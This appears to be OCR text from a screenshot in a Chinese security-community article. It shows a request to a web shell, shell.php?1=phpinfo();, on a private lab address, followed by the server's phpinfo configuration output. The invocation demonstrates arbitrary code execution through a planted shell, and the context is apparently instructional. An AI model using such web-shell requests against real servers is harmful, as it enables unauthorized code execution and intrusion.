 192.168.57.1/shell.php?1=phpinfo();
址 京东商城 KK空间-分享生活，留... 来自 Google Chrome
PHP Version 7.2.1
php
System Windows NT LAPTOP-SG8CI01R 10.0 build 18363 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\FTP\123\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files (none)
先知社区